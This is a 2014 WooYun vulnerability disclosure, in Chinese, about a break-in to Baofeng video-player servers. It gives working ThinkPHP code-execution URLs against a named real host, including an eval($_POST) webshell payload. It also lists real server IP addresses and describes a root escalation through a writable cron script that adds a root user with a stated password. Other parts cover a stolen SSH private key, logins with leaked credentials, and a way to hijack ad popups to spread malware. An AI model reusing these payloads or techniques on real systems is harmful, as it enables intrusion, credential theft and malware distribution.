漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2014-062645

漏洞标题:漫游暴风影音并发现一系列安全问题

相关厂商:暴风影音

漏洞作者: redrain有节操

提交时间:2014-05-28 15:10

修复时间:2014-06-02 15:11

公开时间:2014-06-02 15:11

漏洞类型:命令执行

危害等级:高

自评Rank:20

漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2014-05-28: 细节已通知厂商并且等待厂商处理中

2014-06-02: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

某日志伺服器存在代码执行,由于运维疏忽导致其某台服务器私钥泄露和一系列安全问题

panxiaodong同学,你惹大祸了,怎么能这么管理服务器呢

部分支持外联的数据库和敏感信息已打码,快整改吧~

(在整个过程中未做任何恶意篡改)

详细说明:



http://config.baofeng.com

这台伺服器使用了thinkphp框架并未打补丁,之前的代码执行成功利用

http://config.baofeng.com/index.php/module/action/param1/{${phpinfo()}}

http://config.baofeng.com/index.php/module/action/param1/{${eval($_POST[s])}}

成功getshell

随后发现站点做了cdn,获取了其几个IP后,依次翻看

221.238.27.174

60.28.110.197

117.79.151.24

211.100.58.83

117.79.151.23

这几台主机,在/opt/programs/sifu/Conf/下发现数据库配置文件

发现居然统一口令。。。。给跪

223238是你们的电话号码么

打码两台貌似是数据分析的监测平台,避免信息漏点,就不贴图了

继续翻看,在117.79.151.23这台中,



/opt/script/发现了两个python脚本

成功在飞信登陆

这是可以给员工发短信的节奏了么

panxiaodong同学。。。唔,应该是苦逼的运维同学吧

成功登陆暴风影音邮箱

以上都是小事,接下来可能导致的问题才是正片

0x01

测试过程中,发现/opt/programs/sifu/result/下所生成的日志文件都是root,并且每天定时更新,追根溯源,找到了生成日志的脚本文件

并且发现www的组有可写权限

于是乎,加了这么一条命令

也就是说,在系统执行cron计划任务的时候,除了以root权限生成每天的日志,还会添加一个用户名为website,密码为asdf=123的root用户

以此来达到提升权限的目的

0x02



在用户目录下,翻看.bash_history

su -c "ssh -t [email protected] sudo ln -s /opt/baofeng-data/league/package/3.10.06.30.exe /opt/baofeng-data/league/package/3.10.06.30_124.exe" uniondown;

exit

ssh-keygen -d

ls

cd ~

ls

ls -a

cd .ssh

ls

cat id_dsa.pub

cd ..

ls -ah

ll -ah

ssh 122.139.57.37

ls

ls -a

ll

cd .ssh

ls

ll

vi known_hosts

exit

ll

cd .ssh/

ll

cat ~/.ssh/id_rsa.pub >> ~/.ssh/authorized_keys

支持看来是运维当时用这台主机以uniondown用户身份私钥登陆了61.155.220.222

果断进入.ssh目录,发现了私钥id_dsa

接下来就是后渗透了,并且还发现一个pop和暴风影音客户端的弹窗配置,大概看了一下,貌似可以修改弹窗广告地址,如果修改为恶意地址,那么批量挂马则非常简单,请暴风安全方面的同学务必认真整改

点到为止,以上

漏洞证明:

修复方案:

打回重做吧,这几台服务器

版权声明:转载请注明来源 redrain有节操@乌云

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2014-06-02 15:11

厂商回复:

漏洞Rank:15 (WooYun评价)

最新状态:

暂无